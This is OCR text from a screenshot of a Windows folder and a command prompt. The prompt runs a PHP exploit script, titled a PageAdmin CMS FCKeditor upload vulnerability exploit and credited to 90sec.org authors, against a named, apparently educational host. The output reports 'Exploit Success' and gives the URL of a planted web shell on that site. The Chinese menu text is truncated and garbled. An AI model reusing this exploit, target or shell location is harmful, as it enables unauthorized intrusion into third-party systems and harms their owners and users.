 J:\PHP
文件夹任务
命名这个文件
动这个文件
制这个文件
这个文件发布到 Web
电子邮件形式发送此文
除这个文件
置
全 (J:)
的文档
享文档
的电脑
上邻居
息
page.php
PHP 文件
3 KB
libmysql.dll
license.txt
文本文档
4 KB
msql.dll
news.txt
文本文档
183 KB
ntwdblib.dll
2000.2.8.0
SQL Server Client Library
php5apache2.dll
php5apache2_2.dll
php5apache2_2_filter.dll
命令提示符
J:\PHP>php page.php gjmy.gdcc.edu.cn
PageAdmin cms Fckeditor Upload Vulnerabilities Exploit
by:cfking@90sec.org admin@heixiaozi.com
welcome to www.90sec.org www.webvul.com
[*] Exploit Success
[*] Shell:http://gjmy.gdcc.edu.cn/upload/Hztt_2011-11-06_04-28
J:\PHP>_